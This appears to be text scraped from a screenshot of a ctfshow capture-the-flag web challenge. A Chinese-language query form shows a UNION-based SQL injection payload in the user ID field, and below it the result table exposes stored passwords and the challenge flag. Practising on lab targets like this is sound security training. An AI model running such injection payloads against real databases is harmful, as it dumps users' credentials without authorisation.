 用户ID -1' union select 1,2,password from ctfshow_user3 -- x 查询
ID 用户名 密码
1 2 admin
1 2 111
1 2 222
1 2 passwordAUTO
1 2 ctfshow{0b8a29e8-d5b3-4691-840c-0a2596026da0}